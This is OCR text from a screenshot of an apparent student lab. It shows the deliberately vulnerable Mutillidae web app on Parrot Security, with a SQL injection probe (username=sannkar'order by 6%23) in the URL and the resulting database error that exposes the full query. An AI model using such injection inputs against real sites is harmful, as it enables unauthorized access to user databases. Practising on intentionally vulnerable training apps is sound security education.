 Applications Places System
Parrot Security
192.168.176.150/mutillid
http://192.168.176.150/mutillidae/index.php?page=user-info.php&username=sannkar'order by 6%23&password=&user-info-php-submit-button=View+Account+Details
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources 19CS417: LAB05: Meta...
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
Mutillidae
Channel
Error: Failure is always an option and this situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Unknown column '6' in 'order clause'
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnostic Information SELECT * FROM accounts WHERE username='sannkar'order by 6#' AND password=''
Did you setup/reset the DB?